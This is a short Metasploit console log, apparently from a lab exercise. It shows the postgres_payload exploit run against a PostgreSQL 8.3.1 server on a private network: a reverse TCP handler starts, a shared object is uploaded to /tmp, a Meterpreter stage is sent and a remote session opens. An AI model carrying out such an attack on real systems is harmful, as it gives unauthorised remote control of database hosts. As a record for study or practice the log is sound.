 msf6 exploit(linux/postgres/postgres_payload) > run
[*] Started reverse TCP handler on 192.168.0.126:4444
[*] 192.168.0.140:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/OSzOyplp.so, should be cleaned up automatically
[*] Sending stage (976712 bytes) to 192.168.0.140
[*] Meterpreter session 1 opened (192.168.0.126:4444 → 192.168.0.140:41535) at 2020-12-27 04:16:40 -0500